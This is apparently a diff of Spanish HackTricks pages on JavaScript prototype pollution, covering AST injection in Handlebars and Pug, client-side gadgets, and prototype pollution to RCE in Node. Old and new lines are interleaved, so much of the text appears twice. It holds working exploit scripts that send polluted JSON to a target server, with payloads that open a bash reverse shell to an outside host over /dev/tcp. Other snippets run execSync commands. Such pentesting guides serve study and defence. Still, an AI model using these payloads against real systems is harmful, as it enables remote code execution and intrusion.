console.log((new Error).stack)

|

||||

this.options.blockParams.unshift(program.blockParams);

|

||||

console.log((new Error).stack)

|

||||

this.options.blockParams.unshift(program.blockParams);

|

||||

|

||||

var body = program.body,

|

||||

bodyLength = body.length;

|

||||

for (var i = 0; i < bodyLength; i++) {

|

||||

this.accept(body[i]);

|

||||

}

|

||||

var body = program.body,

|

||||

bodyLength = body.length;

|

||||

for (var i = 0; i < bodyLength; i++) {

|

||||

this.accept(body[i]);

|

||||

}

|

||||

|

||||

this.options.blockParams.shift();

|

||||

this.options.blockParams.shift();

|

||||

|

||||

this.isSimple = bodyLength === 1;

|

||||

this.blockParams = program.blockParams ? program.blockParams.length : 0;

|

||||

this.isSimple = bodyLength === 1;

|

||||

this.blockParams = program.blockParams ? program.blockParams.length : 0;

|

||||

|

||||

return this;

|

||||

return this;

|

||||

}

|

||||

```

|

||||

El compilador toma el objeto AST (en realidad una cadena) y lo envía al método `accept`.\

|

||||

`accept` llama a `this[node.type]` del compilador.\

|

||||

Luego toma el atributo `body` del AST y lo utiliza para construir una función.

|

||||

El compilador, dado el objeto AST (en realidad una cadena), lo envía al método `accept`.\

|

||||

y `accept` llama a `this[node.type]` del compilador.\

|

||||

Luego toma el atributo body del AST y lo utiliza para construir la función.

|

||||

```javascript

|

||||

const Handlebars = require('handlebars');

|

||||

|

||||

Object.prototype.type = 'Program';

|

||||

Object.prototype.body = [{

|

||||

"type": "MustacheStatement",

|

||||

"path": 0,

|

||||

"params": [{

|

||||

"type": "NumberLiteral",

|

||||

"value": "console.log(process.mainModule.require('child_process').execSync('id').toString())"

|

||||

}],

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

"type": "MustacheStatement",

|

||||

"path": 0,

|

||||

"params": [{

|

||||

"type": "NumberLiteral",

|

||||

"value": "console.log(process.mainModule.require('child_process').execSync('id').toString())"

|

||||

}],

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

}];

|

||||

|

||||

|

||||

|

|

@ -451,26 +411,26 @@ console.log(eval('(' + template + ')')['main'].toString());

|

|||

|

||||

/*

|

||||

function (container, depth0, helpers, partials, data) {

|

||||

var stack1, lookupProperty = container.lookupProperty || function (parent, propertyName) {

|

||||

if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {

|

||||

return parent[propertyName];

|

||||

}

|

||||

return undefined

|

||||

};

|

||||

var stack1, lookupProperty = container.lookupProperty || function (parent, propertyName) {

|

||||

if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {

|

||||

return parent[propertyName];

|

||||

}

|

||||

return undefined

|

||||

};

|

||||

|

||||

return ((stack1 = (lookupProperty(helpers, "undefined") || (depth0 && lookupProperty(depth0, "undefined")) || container.hooks.helperMissing).call(depth0 != null ? depth0 : (container.nullContext || {}), console.log(process.mainModule.require('child_process').execSync('id').toString()), {

|

||||

"name": "undefined",

|

||||

"hash": {},

|

||||

"data": data,

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

})) != null ? stack1 : "");

|

||||

return ((stack1 = (lookupProperty(helpers, "undefined") || (depth0 && lookupProperty(depth0, "undefined")) || container.hooks.helperMissing).call(depth0 != null ? depth0 : (container.nullContext || {}), console.log(process.mainModule.require('child_process').execSync('id').toString()), {

|

||||

"name": "undefined",

|

||||

"hash": {},

|

||||

"data": data,

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

})) != null ? stack1 : "");

|

||||

}

|

||||

*/

|

||||

```

|

||||

Como resultado, un ataque puede ser configurado de la siguiente manera. Si se ha pasado por el analizador, se especifica una cadena que no puede ser asignada al valor de NumberLiteral. Pero si se procesa el AST inyectado, podemos insertar cualquier código en la función.

|

||||

Como resultado, un ataque puede configurarse de esta manera. Si has pasado por el analizador, especifica una cadena que no pueda asignarse al valor de NumberLiteral. Pero una vez procesado el AST inyectado, podemos insertar cualquier código en la función.

|

||||

|

||||

**Ejemplo**

|

||||

|

||||

|

|

@ -482,19 +442,19 @@ TARGET_URL = 'http://p6.is:3000'

|

|||

|

||||

# make pollution

|

||||

requests.post(TARGET_URL + '/vulnerable', json = {

|

||||

"__proto__.type": "Program",

|

||||

"__proto__.body": [{

|

||||

"type": "MustacheStatement",

|

||||

"path": 0,

|

||||

"params": [{

|

||||

"type": "NumberLiteral",

|

||||

"value": "process.mainModule.require('child_process').execSync(`bash -c 'bash -i >& /dev/tcp/p6.is/3333 0>&1'`)"

|

||||

}],

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

}]

|

||||

"__proto__.type": "Program",

|

||||

"__proto__.body": [{

|

||||

"type": "MustacheStatement",

|

||||

"path": 0,

|

||||

"params": [{

|

||||

"type": "NumberLiteral",

|

||||

"value": "process.mainModule.require('child_process').execSync(`bash -c 'bash -i >& /dev/tcp/p6.is/3333 0>&1'`)"

|

||||

}],

|

||||

"loc": {

|

||||

"start": 0,

|

||||

"end": 0

|

||||

}

|

||||

}]

|

||||

})

|

||||

|

||||

# execute

|

||||

|

|

@ -510,10 +470,10 @@ TARGET_URL = 'http://p6.is:3000'

|

|||

|

||||

# make pollution

|

||||

requests.post(TARGET_URL + '/vulnerable', json = {

|

||||

"__proto__.block": {

|

||||

"type": "Text",

|

||||

"line": "process.mainModule.require('child_process').execSync(`bash -c 'bash -i >& /dev/tcp/p6.is/3333 0>&1'`)"

|

||||

}

|

||||

"__proto__.block": {

|

||||

"type": "Text",

|

||||

"line": "process.mainModule.require('child_process').execSync(`bash -c 'bash -i >& /dev/tcp/p6.is/3333 0>&1'`)"

|

||||

}

|

||||

})

|

||||

|

||||

# execute

|

||||

|

|

@ -523,10 +483,10 @@ requests.get(TARGET_URL)

|

|||

|

||||

* Congelar propiedades con Object.freeze (Object.prototype)

|

||||

* Realizar validación en las entradas JSON de acuerdo con el esquema de la aplicación

|

||||

* Evitar el uso de funciones de combinación recursiva de manera insegura

|

||||

* Evitar el uso de funciones de fusión recursiva de manera insegura

|

||||

* Usar objetos sin propiedades de prototipo, como `Object.create(null)`, para evitar afectar la cadena de prototipos

|

||||

* Usar `Map` en lugar de `Object`

|

||||

* Actualizar regularmente nuevos parches para las bibliotecas

|

||||

* Actualizar regularmente nuevos parches para bibliotecas

|

||||

|

||||

## Referencia

|

||||

|

||||

|

|

@ -536,12 +496,14 @@ requests.get(TARGET_URL)

|

|||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)

|

||||

* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Comparte tus trucos de hacking enviando PR al** [**repositorio de hacktricks**](https://github.com/carlospolop/hacktricks) **y al** [**repositorio de hacktricks-cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de GitHub** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,24 +1,26 @@

|

|||

# Polución de Prototipos en el Lado del Cliente

|

||||

# Contaminación de Prototipos en el Cliente

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)

|

||||

* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de Telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs al** [**repositorio de hacktricks**](https://github.com/carlospolop/hacktricks) **y al** [**repositorio de hacktricks-cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF**, consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sigue** a **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de github** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

## Descubriendo usando herramientas automáticas

|

||||

## Descubrimiento usando Herramientas Automáticas

|

||||

|

||||

Las herramientas [**https://github.com/dwisiswant0/ppfuzz**](https://github.com/dwisiswant0/ppfuzz?tag=v1.0.0)**,** [**https://github.com/kleiton0x00/ppmap**](https://github.com/kleiton0x00/ppmap) **y** [**https://github.com/kosmosec/proto-find**](https://github.com/kosmosec/proto-find) se pueden utilizar para **encontrar vulnerabilidades de polución de prototipos**.

|

||||

Las herramientas [**https://github.com/dwisiswant0/ppfuzz**](https://github.com/dwisiswant0/ppfuzz?tag=v1.0.0)**,** [**https://github.com/kleiton0x00/ppmap**](https://github.com/kleiton0x00/ppmap) **y** [**https://github.com/kosmosec/proto-find**](https://github.com/kosmosec/proto-find) pueden ser utilizadas para **encontrar vulnerabilidades de contaminación de prototipos**.

|

||||

|

||||

Además, también puedes usar la **extensión del navegador** [**PPScan**](https://github.com/msrkp/PPScan) para **escanear automáticamente** las **páginas** a las que accedes en busca de vulnerabilidades de polución de prototipos.

|

||||

Además, también podrías usar la **extensión de navegador** [**PPScan**](https://github.com/msrkp/PPScan) para **escanear automáticamente** las **páginas** que **accedes** en busca de vulnerabilidades de contaminación de prototipos.

|

||||

|

||||

### Depuración de dónde se utiliza una propiedad <a href="#5530" id="5530"></a>

|

||||

### Depurando dónde se utiliza una propiedad <a href="#5530" id="5530"></a>

|

||||

|

||||

{% code overflow="wrap" %}

|

||||

```javascript

|

||||

|

|

@ -30,15 +32,15 @@ return 'test';

|

|||

```

|

||||

{% endcode %}

|

||||

|

||||

### Encontrando la causa raíz de la Inyección de Prototipo <a href="#5530" id="5530"></a>

|

||||

### Encontrando la causa raíz de Prototype Pollution <a href="#5530" id="5530"></a>

|

||||

|

||||

Una vez que alguna de las herramientas haya **identificado** una **vulnerabilidad de inyección de prototipo**, si el **código** no es muy **complejo**, puedes **buscar** en el código JS las palabras clave **`location.hash/decodeURIComponent/location.search`** en las Herramientas de Desarrollo de Chrome y encontrar el lugar vulnerable.

|

||||

Una vez que alguna de las herramientas haya **identificado** una **vulnerabilidad de prototype pollution**, si el **código** **no** es muy **complejo**, puedes **buscar** en el código JS las **palabras clave** **`location.hash/decodeURIComponent/location.search`** en las Herramientas para Desarrolladores de Chrome y encontrar el lugar vulnerable.

|

||||

|

||||

Si el código es grande y complejo, hay una manera fácil de **descubrir dónde está el código vulnerable**:

|

||||

|

||||

* Usando una de las herramientas, **encuentra una vulnerabilidad** y obtén un **payload** que establecerá una propiedad en el constructor. En ppmap se te dará algo como: `constructor[prototype][ppmap]=reserved`

|

||||

* Ahora, establece un **punto de interrupción en la primera línea de código JS** que se va a ejecutar en la página y actualiza la página con el payload para que la **ejecución se detenga allí**.

|

||||

* Mientras la ejecución de JS está detenida, **pega el siguiente script en la consola de JS**. Este código indicará cuando se crea la propiedad 'ppmap', para que puedas encontrar dónde se creó.

|

||||

* Usando una de las herramientas **encuentra una vulnerabilidad** y obtén un **payload** que **establecerá una propiedad** en el constructor. En ppmap se te dará algo como: `constructor[prototype][ppmap]=reserved`

|

||||

* Ahora, establece un **punto de interrupción en la primera línea de código JS** que se va a ejecutar en la página, y actualiza la página con el payload para que la **ejecución se pause allí**.

|

||||

* Mientras la ejecución de JS está pausada **pega el siguiente script en la consola JS**. Este código indicará una vez que la propiedad 'ppmap' sea creada, así podrás encontrar dónde fue creada.

|

||||

```javascript

|

||||

function debugAccess(obj, prop, debugGet=true){

|

||||

|

||||

|

|

@ -60,30 +62,30 @@ return origValue = val;

|

|||

|

||||

debugAccess(Object.prototype, 'ppmap')

|

||||

```

|

||||

Vuelve a **Fuentes** y haz clic en "Reanudar" la **ejecución** del script. Después de hacer eso, todo el **javascript** se ejecutará y ppmap se volverá a contaminar como se esperaba. Con la ayuda del Fragmento, podemos encontrar exactamente dónde se contamina la propiedad ppmap. Podemos hacer clic en la **Pila de llamadas** y te encontrarás con diferentes pilas donde ocurrió la contaminación.

|

||||

Regresa a **Sources** y haz clic en “**Resume** script **execution**”. Después de hacerlo, todo el **javascript** se **ejecutará** y ppmap se contaminará de nuevo como se esperaba. Con la ayuda del Fragmento podemos encontrar dónde exactamente se contamina la propiedad ppmap. Podemos **hacer clic** en el **Call** **Stack** y te enfrentarás a **diferentes** **pilas** donde la **contaminación** **ocurrió**.

|

||||

|

||||

Pero ¿cuál elegir? La mayoría de las veces, la Contaminación de Prototipos ocurre en bibliotecas de Javascript, así que apunta a la pila que está adjunta a los archivos de biblioteca .js (mira el lado derecho, al igual que en la imagen, para saber a qué punto final está adjunta la pila). En este caso, tenemos 2 pilas en la línea 4 y 6, lógicamente elegiremos la línea 4 porque esa línea es la primera vez que ocurre la Contaminación, lo que significa que esta línea es la causa de la vulnerabilidad. Haciendo clic en la pila, seremos redirigidos al código vulnerable.

|

||||

¿Pero cuál elegir? La mayoría de las veces, la Contaminación de Prototipos ocurre en bibliotecas de Javascript, así que apunta a la pila que está adjunta a los archivos de biblioteca .js (mira al lado derecho, como en la imagen, para saber a qué punto final está adjunta la pila). En este caso tenemos 2 pilas en la línea 4 y 6, lógicamente elegiremos la línea 4 porque esa línea es la primera vez que ocurre la Contaminación, lo que significa que esta línea es la razón de la vulnerabilidad. Hacer clic en la pila nos redirigirá al código vulnerable.

|

||||

|

||||

|

||||

|

||||

## Encontrar Gadgets de Script

|

||||

## Encontrando Gadgets de Script

|

||||

|

||||

El gadget es el **código que se aprovechará una vez que se descubra una vulnerabilidad de PP**.

|

||||

El gadget es el **código que será abusado una vez que se descubre una vulnerabilidad de PP**.

|

||||

|

||||

Si la aplicación es sencilla, podemos **buscar** palabras clave como **`srcdoc/innerHTML/iframe/createElement`** y revisar el código fuente para comprobar si conduce a la ejecución de javascript. A veces, las técnicas mencionadas pueden no encontrar gadgets en absoluto. En ese caso, la revisión pura del código fuente revela algunos gadgets interesantes como el siguiente ejemplo.

|

||||

Si la aplicación es simple, podemos **buscar** **palabras clave** como **`srcdoc/innerHTML/iframe/createElement`** y revisar el código fuente y verificar si **conduce a la ejecución de javascript**. A veces, las técnicas mencionadas podrían no encontrar gadgets en absoluto. En ese caso, la revisión pura del código fuente revela algunos gadgets interesantes como el siguiente ejemplo.

|

||||

|

||||

### Ejemplo de encontrar un gadget de PP en el código de la biblioteca Mithil

|

||||

|

||||

Consulta este artículo: [https://blog.huli.tw/2022/05/02/en/intigriti-revenge-challenge-author-writeup/](https://blog.huli.tw/2022/05/02/en/intigriti-revenge-challenge-author-writeup/)

|

||||

Revisa este artículo: [https://blog.huli.tw/2022/05/02/en/intigriti-revenge-challenge-author-writeup/](https://blog.huli.tw/2022/05/02/en/intigriti-revenge-challenge-author-writeup/)

|

||||

|

||||

## Recompilación de payloads para bibliotecas vulnerables

|

||||

|

||||

* [https://portswigger.net/web-security/cross-site-scripting/cheat-sheet#prototype-pollution](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet#prototype-pollution)

|

||||

* [https://github.com/BlackFan/client-side-prototype-pollution](https://github.com/BlackFan/client-side-prototype-pollution)

|

||||

|

||||

## Bypass de sanitizadores HTML mediante PP

|

||||

## Bypass de Sanitizadores HTML vía PP

|

||||

|

||||

[**Esta investigación**](https://research.securitum.com/prototype-pollution-and-bypassing-client-side-html-sanitizers/) muestra gadgets de PP que se pueden utilizar para **burlar las sanitizaciones** proporcionadas por algunas bibliotecas de sanitizadores HTML:

|

||||

[**Esta investigación**](https://research.securitum.com/prototype-pollution-and-bypassing-client-side-html-sanitizers/) muestra gadgets de PP para usar para **evitar las sanitizaciones** proporcionadas por algunas bibliotecas de sanitizadores HTML:

|

||||

|

||||

* #### sanitize-html

|

||||

|

||||

|

|

@ -122,12 +124,14 @@ document.body.append(node);

|

|||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprende AWS hacking de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)

|

||||

* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de Telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Comparte tus trucos de hacking enviando PR al** [**repositorio de hacktricks**](https://github.com/carlospolop/hacktricks) **y al** [**repositorio de hacktricks-cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de github de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,20 +1,22 @@

|

|||

# Prototype Pollution para RCE

|

||||

# De la Contaminación de Prototipos a RCE

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)

|

||||

* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de Telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs al** [**repositorio de hacktricks**](https://github.com/carlospolop/hacktricks) **y al** [**repositorio de hacktricks-cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF**, consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sigue** a **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de github de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

## Código Vulnerable

|

||||

|

||||

Imagina un JS real que utiliza un código como el siguiente:

|

||||

Imagina un JS real utilizando algún código como el siguiente:

|

||||

```javascript

|

||||

const { execSync, fork } = require('child_process');

|

||||

|

||||

|

|

@ -49,9 +51,9 @@ var proc = fork('a_file.js');

|

|||

```

|

||||

## PP2RCE a través de variables de entorno

|

||||

|

||||

**PP2RCE** significa **Prototype Pollution to RCE** (Ejecución Remota de Código).

|

||||

**PP2RCE** significa **Prototype Pollution a RCE** (Ejecución de Código Remoto).

|

||||

|

||||

Según este [**informe**](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/), cuando se crea un **proceso** con algún método de **`child_process`** (como `fork` o `spawn` u otros), se llama al método `normalizeSpawnArguments`, el cual utiliza un **gadget de prototype pollution para crear nuevas variables de entorno**:

|

||||

De acuerdo con este [**informe**](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/), cuando un **proceso es iniciado** con algún método de **`child_process`** (como `fork`, `spawn` u otros) se llama al método `normalizeSpawnArguments` el cual es un **gadget de prototype pollution para crear nuevas variables de entorno**:

|

||||

```javascript

|

||||

//See code in https://github.com/nodejs/node/blob/02aa8c22c26220e16616a88370d111c0229efe5e/lib/child_process.js#L638-L686

|

||||

|

||||

|

|

@ -71,17 +73,17 @@ ArrayPrototypePush(envPairs, `${key}=${value}`); // <-- Pollution

|

|||

}

|

||||

}

|

||||

```

|

||||

Verifica ese código y podrás ver que es posible envenenar `envPairs` simplemente **contaminando** el atributo `.env`.

|

||||

Revisa ese código, puedes ver que es posible **envenenar `envPairs`** simplemente **contaminando** el **atributo `.env`.**

|

||||

|

||||

### Contaminando `__proto__`

|

||||

### **Envenenando `__proto__`**

|

||||

|

||||

{% hint style="warning" %}

|

||||

Ten en cuenta que debido a cómo funciona la función **`normalizeSpawnArguments`** de la biblioteca **`child_process`** de Node, cuando se llama algo para **establecer una nueva variable de entorno** para el proceso, solo necesitas **contaminar cualquier cosa**.

|

||||

Ten en cuenta que debido a cómo funciona la función **`normalizeSpawnArguments`** de la biblioteca **`child_process`** de node, cuando se llama algo para **establecer una nueva variable de entorno** para el proceso, solo necesitas **contaminar cualquier cosa**.\

|

||||

Por ejemplo, si haces `__proto__.avar="valuevar"`, el proceso se iniciará con una variable llamada `avar` con el valor `valuevar`.

|

||||

|

||||

Sin embargo, para que la **variable de entorno sea la primera**, debes **contaminar** el atributo **`.env`** y (solo en algunos métodos) esa variable será la **primera** (permitiendo el ataque).

|

||||

Sin embargo, para que la **variable de entorno sea la primera**, necesitas **contaminar** el **atributo `.env`** y (solo en algunos métodos) esa variable será la **primera** (permitiendo el ataque).

|

||||

|

||||

Por eso **`NODE_OPTIONS`** no está dentro de `.env` en el siguiente ataque.

|

||||

Es por eso que **`NODE_OPTIONS`** **no está dentro de `.env`** en el siguiente ataque.

|

||||

{% endhint %}

|

||||

|

||||

{% code overflow="wrap" %}

|

||||

|

|

@ -106,9 +108,7 @@ clone(USERINPUT);

|

|||

var proc = fork('a_file.js');

|

||||

// This should create the file /tmp/pp2rec

|

||||

```

|

||||

{% code %}

|

||||

|

||||

### Envenenando `constructor.prototype`

|

||||

### Envenenamiento de `constructor.prototype`

|

||||

```javascript

|

||||

const { execSync, fork } = require('child_process');

|

||||

|

||||

|

|

@ -131,10 +131,10 @@ var proc = fork('a_file.js');

|

|||

```

|

||||

## PP2RCE a través de variables de entorno + línea de comandos

|

||||

|

||||